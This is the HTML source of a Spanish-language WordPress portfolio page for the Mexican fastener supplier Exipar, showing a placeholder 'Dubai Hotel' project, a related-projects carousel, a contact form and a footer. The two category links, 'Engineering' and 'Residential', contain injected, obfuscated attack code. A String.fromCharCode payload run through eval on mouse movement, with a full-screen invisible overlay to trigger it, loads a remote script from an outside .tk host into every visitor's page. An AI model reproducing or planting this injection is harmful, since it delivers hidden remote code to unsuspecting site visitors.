																							<img src="https://www.exipar.com/wp-content/uploads/2015/02/image10.jpg" alt="" role="presentation" />
																					</li>
																																																																																																																																										</ul>
						</div>
												
						<div class="project-content clearfix">
				
			<span class="entry-title" style="display: none;">
			Dubai Hotel		</span>
	
			<span class="vcard" style="display: none;">
			<span class="fn">
				<a href="https://www.exipar.com/author/admin/" title="Entradas de admin" rel="author">admin</a>			</span>
		</span>
	
			<span class="updated" style="display:none;">
			2015-02-13T11:35:22-06:00		</span>
	
				<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="">Descripción del proyecto</h3>
										<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.</p>
				</div>
									<div class="project-info">

						<h3>Detalles del proyecto</h3>

						
													<div class="project-info-box">
								<h4>Categorías:</h4>
								<div class="project-terms">
									<a href="https://www.exipar.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/engineering/" rel="tag">Engineering</a><br /><a href="https://www.exipar.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/residential/" rel="tag">Residential</a>								</div>
							</div>
						
						
																				<div class="project-info-box">
								<h4>URL del Proyecto:</h4>
								<span><a href="#">View Project</a></span>
							</div>
						
																				<div class="project-info-box">
								<h4>Copyright:</h4>
								<span><a href="#">Theme-Fusion</a></span>
							</div>
						
											</div>
							</div>

			<div class="portfolio-sep"></div>
											<div class="related-posts single-related-posts">
	<div class="fusion-title fusion-title-size-three sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:30px;"><h3 class="title-heading-left">Proyectos relacionados</h3></div>
	
	
	
	
				<div class="fusion-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="yes" data-touchscroll="yes" data-columns="3" data-itemmargin="10px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="1">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
													<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
			<img src="https://www.exipar.com/wp-content/uploads/2015/02/portfolio6.jpg" width="500" height="383" alt="London Velodrome" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.exipar.com/portfolio/london-velodrome/">Enlace permanente:</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.exipar.com/wp-content/uploads/2015/02/portfolio6.jpg" data-id="542" data-rel="iLightbox[gallery]" data-title="portfolio6" data-caption="">
						Galería					</a>
														
				
								
								
		
			</div>
</div>

	
</div>


																							<h4 class="fusion-carousel-title">
									<a href="https://www.exipar.com/portfolio/london-velodrome/"_self>London Velodrome</a>
								</h4>

								<div class="fusion-carousel-meta">
									<span class="fusion-date">febrero 13th, 2015</span>

									<span class="fusion-inline-sep">|</span>
									<span><a href="https://www.exipar.com/portfolio/london-velodrome/#respond">Sin comentarios</a></span>
								</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
			<img src="https://www.exipar.com/wp-content/uploads/2015/02/portfolio5.jpg" width="500" height="383" alt="The Cube" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.exipar.com/portfolio/the-cube/">Enlace permanente:</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.exipar.com/wp-content/uploads/2015/02/portfolio5.jpg" data-id="541" data-rel="iLightbox[gallery]" data-title="portfolio5" data-caption="">
						Galería					</a>
														
				
								
								
		
			</div>
</div>

	
</div>


																							<h4 class="fusion-carousel-title">
									<a href="https://www.exipar.com/portfolio/the-cube/"_self>The Cube</a>
								</h4>

								<div class="fusion-carousel-meta">
									<span class="fusion-date">febrero 13th, 2015</span>

									<span class="fusion-inline-sep">|</span>
									<span><a href="https://www.exipar.com/portfolio/the-cube/#respond">Sin comentarios</a></span>
								</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
			<img src="https://www.exipar.com/wp-content/uploads/2015/02/portfolio4.jpg" width="500" height="383" alt="Vila Olímpica" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.exipar.com/portfolio/vila-olimpica/">Enlace permanente:</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.exipar.com/wp-content/uploads/2015/02/portfolio4.jpg" data-id="166" data-rel="iLightbox[gallery]" data-title="portfolio4" data-caption="">
						Galería					</a>
														
				
								
								
		
			</div>
</div>

	
</div>


																							<h4 class="fusion-carousel-title">
									<a href="https://www.exipar.com/portfolio/vila-olimpica/"_self>Vila Olímpica</a>
								</h4>

								<div class="fusion-carousel-meta">
									<span class="fusion-date">febrero 13th, 2015</span>

									<span class="fusion-inline-sep">|</span>
									<span><a href="https://www.exipar.com/portfolio/vila-olimpica/#respond">Sin comentarios</a></span>
								</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
			<img src="https://www.exipar.com/wp-content/uploads/2015/02/portfolio3.jpg" width="500" height="383" alt="Oxford University" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.exipar.com/portfolio/oxford-university/">Enlace permanente:</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.exipar.com/wp-content/uploads/2015/02/portfolio3.jpg" data-id="164" data-rel="iLightbox[gallery]" data-title="portfolio3" data-caption="">
						Galería					</a>
														
				
								
								
		
			</div>
</div>

	
</div>


																							<h4 class="fusion-carousel-title">
									<a href="https://www.exipar.com/portfolio/oxford-university/"_self>Oxford University</a>
								</h4>

								<div class="fusion-carousel-meta">
									<span class="fusion-date">febrero 13th, 2015</span>

									<span class="fusion-inline-sep">|</span>
									<span><a href="https://www.exipar.com/portfolio/oxford-university/#respond">Sin comentarios</a></span>
								</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
			<img src="https://www.exipar.com/wp-content/uploads/2015/02/portfolio2.jpg" width="500" height="383" alt="New England Marina" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.exipar.com/portfolio/new-england-marina/">Enlace permanente:</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.exipar.com/wp-content/uploads/2015/02/portfolio2.jpg" data-id="162" data-rel="iLightbox[gallery]" data-title="portfolio2" data-caption="">
						Galería					</a>
														
				
								
								
		
			</div>
</div>

	
</div>


																							<h4 class="fusion-carousel-title">
									<a href="https://www.exipar.com/portfolio/new-england-marina/"_self>New England Marina</a>
								</h4>

								<div class="fusion-carousel-meta">
									<span class="fusion-date">febrero 13th, 2015</span>

									<span class="fusion-inline-sep">|</span>
									<span><a href="https://www.exipar.com/portfolio/new-england-marina/#respond">Sin comentarios</a></span>
								</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
						
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</div><!-- related-posts -->


									</article>
	</div>

				</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-2 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
												<div id="social_links-widget-2" class="fusion-footer-widget-column widget social_links">
		<div class="fusion-social-networks boxed-icons">

			<div class="fusion-social-networks-wrapper">
								
																										<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/exipar" data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title="" title="Facebook"  target="_self" style="border-radius:50%;padding:12px;font-size:33px;color:#FFFFFF;background-color:#8e7cb7;border-color:#8e7cb7;"></a>
					
										
																										<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/exipar" data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title="" title="Twitter"  target="_self" style="border-radius:50%;padding:12px;font-size:33px;color:#FFFFFF;background-color:#8e7cb7;border-color:#8e7cb7;"></a>
					
										
				
			</div>
		</div>

		<div style="clear:both;"></div></div><div id="text-18" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p><span style="font-size: large;"><span style="font-family: arial;">INFORMACIÓN DE CONTACTO</span></span></p>
<p><span style="font-size: large;"><span style="font-family: arial;">contacto@exipar.com<br />
Teléfono: (33) 3122 2617<br />
Teléfono: 01 800 0000 3291<br />
Móvil: (33) 1863 7456<br />
Email: <a href="mailto:pedidos@exipar.com">pedidos@exipar.com</a><br />
Web: www.exipar.com<br />
</span></span></p>
</div>
		<div style="clear:both;"></div></div><div id="text-16" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><div class="fusion-button-wrapper fusion-alignleft">
<style type="text/css" scoped="scoped">.fusion-button.button-1 .fusion-button-text, .fusion-button.button-1 i {color:#fff;}.fusion-button.button-1 {border-width:0px;border-color:#fff;}.fusion-button.button-1 .fusion-button-icon-divider{border-color:#fff;}.fusion-button.button-1:hover .fusion-button-text, .fusion-button.button-1:hover i,.fusion-button.button-1:focus .fusion-button-text, .fusion-button.button-1:focus i,.fusion-button.button-1:active .fusion-button-text, .fusion-button.button-1:active{color:#fff;}.fusion-button.button-1:hover, .fusion-button.button-1:focus, .fusion-button.button-1:active{border-width:0px;border-color:#fff;}.fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:active .fusion-button-icon-divider{border-color:#fff;}.fusion-button.button-1{background: #8e7cb7;}.fusion-button.button-1:hover,.button-1:focus,.fusion-button.button-1:active{background: #8e7cb7;}.fusion-button.button-1{width:auto;}</style>
<p><a class="fusion-button button-flat button-square button-large button-custom button-1" target="_self" href="#" data-toggle="modal" data-target=".fusion-modal.contact" rel="noopener"><span class="fusion-button-text">Póngase en contacto<br />
</span></a></div>
<div class="fusion-modal modal fade modal-1 contact" tabindex="-1" role="dialog" aria-labelledby="modal-heading-1" aria-hidden="true">
<style type="text/css">.modal-1 .modal-header, .modal-1 .modal-footer{border-color:#fff;}</style>
<div class="modal-dialog modal-lg">
<div class="modal-content fusion-modal-content" style="background-color:#8e7cb7">
<div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-hidden="true">&times;</button></p>
<h3 class="modal-title" id="modal-heading-1" data-dismiss="modal" aria-hidden="true"></h3>
</div>
<div class="modal-body">
<div  class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth"  style='background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-top-width:0px;border-bottom-width:0px;border-color:transparent;border-top-style:solid;border-bottom-style:solid;'>
<div class="fusion-builder-row fusion-row ">
<div  class="fusion-layout-column fusion_builder_column fusion_builder_column_2_5  fusion-two-fifth fusion-column-first 2_5"  style='margin-top:0px;margin-bottom:20px;width:40%;width:calc(40% - ( ( 4% ) * 0.4 ) );margin-right: 4%;'>
<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
<div class="fusion-sep-clear"></div>
<div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:25px;margin-bottom:0px;"></div>
<div class="imageframe-align-center"><span class="fusion-imageframe imageframe-none imageframe-1 hover-type-none"><img loading="lazy" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://exipar.com/wp-content/uploads/2017/03/Logo-Exipar.png" width="" height="" alt="" title="" class="lazy lazy-hidden img-responsive"/><noscript><img loading="lazy" src="https://exipar.com/wp-content/uploads/2017/03/Logo-Exipar.png" width="" height="" alt="" title="" class="img-responsive"/></noscript></span></div>
<div class="fusion-sep-clear"></div>
<div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:25px;margin-bottom:0px;"></div>
<div class="imageframe-align-center"><span class="fusion-imageframe imageframe-none imageframe-2 hover-type-none"><img loading="lazy" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://exipar.com/wp-content/uploads/2017/06/CONTACTO.png" width="" height="" alt="" title="" class="lazy lazy-hidden img-responsive"/><noscript><img loading="lazy" src="https://exipar.com/wp-content/uploads/2017/06/CONTACTO.png" width="" height="" alt="" title="" class="img-responsive"/></noscript></span></div>
<div class="fusion-sep-clear"></div>
<div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:5px;margin-bottom:5px;"></div>
<p style="color: #fff;" align="justify">Rellene el formulario y nuestro equipo se pondrá en contacto con usted puntualmente. ¡Gracias por su interés!</p>
<div class="fusion-clearfix"></div>
</p></div>
</p></div>
<div  class="fusion-layout-column fusion_builder_column fusion_builder_column_3_5  fusion-three-fifth fusion-column-last 3_5"  style='margin-top:0px;margin-bottom:20px;width:60%;width:calc(60% - ( ( 4% ) * 0.6 ) );'>
<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
<div role="form" class="wpcf7" id="wpcf7-f892-p160-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/portfolio/dubai-hotel/#wpcf7-f892-p160-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="892" /><br />
<input type="hidden" name="_wpcf7_version" value="4.8.1" /><br />
<input type="hidden" name="_wpcf7_locale" value="es_ES" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f892-p160-o1" /><br />
<input type="hidden" name="_wpcf7_container_post" value="160" /><br />
<input type="hidden" name="_wpcf7_nonce" value="94574c0a6d" />
</div>
<p><label><font color="white"> Nombre (requerido)</font><br />
    <span class="wpcf7-form-control-wrap su-nombre"><input type="text" name="su-nombre" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label><font color="white"> Tu correo electrónico (requerido)</font><br />
    <span class="wpcf7-form-control-wrap su-email"><input type="email" name="su-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label><font color="white"> Teléfono (requerido)</font><br />
    <span class="wpcf7-form-control-wrap su-telefono"><input type="text" name="su-telefono" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label><font color="white"> Empresa (requerido)</font><br />
    <span class="wpcf7-form-control-wrap su-empresa"><input type="text" name="su-empresa" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label><font color="white"> Líneas que le interesan:</font><br />
    <span class="wpcf7-form-control-wrap su-interes"><input type="text" name="su-interes" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label><font color="white"> Mensaje</font><br />
    <span class="wpcf7-form-control-wrap su-mensaje"><textarea name="su-mensaje" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div>
</form>
</div>
<div class="fusion-clearfix"></div>
</p></div>
</p></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-6 col-md-6 col-sm-6">
												<div id="text-17" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><div class="imageframe-liftup"><span class="fusion-imageframe imageframe-none imageframe-3"><img loading="lazy" src="[data-uri]" width="" height="" alt="" title="" class="img-responsive"/></span></div>
</div>
		<div style="clear:both;"></div></div>																																				</div>
																																																																																															
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div><span style="line-height:30px !important; color:#fff"><i class="fa fa-phone"></i>  (33) 3122 2617  |  <i class="fa fa-phone"></i>    01 800 000 3291         <a href="http://exipar.com/wp/contacto/" style="color:#fff">    | <i class="fa fa-envelope-o"></i>      Contáctenos</a> |   EXIPAR S.A. DE C.V. <a href='http://exipar.com/wp' target='_blank' style="color:#8e7cb7">"SU TORNILLERO MILIMÉTRICO"</a>   |   Todos los derechos reservados © Copyright <script>document.write(new Date().getFullYear());</script></span>
</div>
		</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
									</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.exipar.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}},"cached":"1"};
/* ]]> */
</script>

<script type="text/javascript" src="https://www.exipar.com/wp-content/cache/minify/10109.js"></script>

<script type='text/javascript' id='avada-js-extra'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Ir a Arriba"};
var avadaVars = {"admin_ajax":"https:\/\/www.exipar.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"1456dcbd03","protocol":"1","theme_url":"https:\/\/www.exipar.com\/wp-content\/themes\/Avada","dropdown_goto":"Ir a...","mobile_nav_cart":"Carro de la compra","page_smoothHeight":"false","flex_smoothHeight":"true","language_flag":"","infinite_blog_finished_msg":"<em>Todos<\/em>","infinite_finished_msg":"<em>Se muestran todos los items<\/em>","infinite_blog_text":"<em>Cargando el grupo de entradas siguientes...<\/em>","portfolio_loading_text":"<em>Cargando el Portfolio...<\/em>","faqs_loading_text":"<em>Cargando preguntas frecuentes...<\/em>","order_actions":"Detalles","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"40","blog_pagination_type":"Pagination","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"Infinite Scroll","form_bg_color":"#373d4d","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"4px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"1","header_sticky_mobile":"1","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"1","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Normal","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.93","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_skin":"light","lightbox_slideshow_speed":"5000","lightbox_social":"0","lightbox_title":"1","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"10px","logo_margin_top":"8px","megamenu_max_width":"1100","mobile_menu_design":"modern","nav_height":"85","nav_highlight_border":"5","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"920","sidenav_behavior":"Hover","site_width":"1350px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"1","status_vimeo":"1","status_yt":"1","testimonials_speed":"4000","tfes_animation":"center","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200","title_style_type":"none","title_margin_top":"0px","title_margin_bottom":"30px","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50","woocommerce_shop_page_columns":"","woocommerce_checkout_error":"No se han rellenado correctamente todos los campos","side_header_width":"0"};
/* ]]> */
</script>
 
<!--[if IE 9]>
<script type='text/javascript' src='https://www.exipar.com/wp-content/themes/Avada/assets/js/avada-ie9.js?ver=5.0.6' id='avada-ie9-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.exipar.com/wp-content/themes/Avada/assets/js/respond.js?ver=5.0.6' id='avada-ie8-js'></script>
<![endif]-->
<script type="text/javascript" src="https://www.exipar.com/wp-content/cache/minify/93a37.js"></script>


			</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Almacenamiento en caché de objetos 2912/67 objetos que utilizan disk
Page Caching using disk: enhanced (SSL caching disabled) 
Minificado usando disk

Served from: www.exipar.com @ 2026-01-30 03:43:11 by W3 Total Cache
-->